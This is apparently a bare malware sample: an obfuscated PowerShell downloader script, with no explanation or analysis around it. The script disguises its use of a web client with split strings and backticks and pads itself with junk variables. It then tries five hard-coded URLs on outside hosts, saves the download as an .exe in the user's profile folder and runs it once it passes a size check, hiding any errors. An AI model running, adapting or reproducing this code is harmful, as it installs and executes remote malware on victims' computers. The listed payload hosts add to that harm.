 11_powersh.txt
$wYl3OAqV='hfJt9wK';$T0RdEKz = '868';$f88j9cN='iDQp_A';$zo3ll7=$env:userprofile+'\'+
$T0RdEKz+'.exe';$PvnLQbWh='NUr6Sa';$qztLCs2T=&('new-o'+'b'+'ject') nET.We`BCl`IEnt;
$BcMh3qW1='http://sasashun.com/MT-4.25-ja/sjqKyopohr/@http://theothercentury.com/SEgeVCUgap/
@https://tecnocrimp.com/administrator/KkGEhGES/@http://tittgen.eu/iXOWCOaq/@http://tncnet.com/
images/yh050r_w6ser-9083/'.SplIt('@');$AcF6zw='cfX1Js';foreach($cpNEq505 in $BcMh3qW1)
{try{$qztLCs2T.dOWnLoADfILe($cpNEq505, $zo3ll7);$tGwYWjk0='zPXrv2';If ((.('G'+'et'+'-Item')
$zo3ll7).leNGtH -ge 24399) {[Diagnostics.Process]::STaRt($zo3ll7);$D2Y01E='sJEFi42C';break;
$C7f3G3j='t3vhmbsY'}}catch{}}$G8UWnuz='VXhokM'